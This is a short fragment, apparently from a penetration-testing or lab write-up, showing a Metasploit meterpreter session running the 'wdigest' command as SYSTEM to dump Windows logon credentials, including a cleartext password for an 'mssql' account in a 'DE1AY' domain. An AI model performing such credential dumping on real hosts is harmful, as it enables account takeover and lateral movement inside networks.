 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;50539 NTLM
0;156458 Kerberos DE1AY mssql 1qaz@WSX
0;140495 Kerberos DE1AY mssql 1qaz@WSX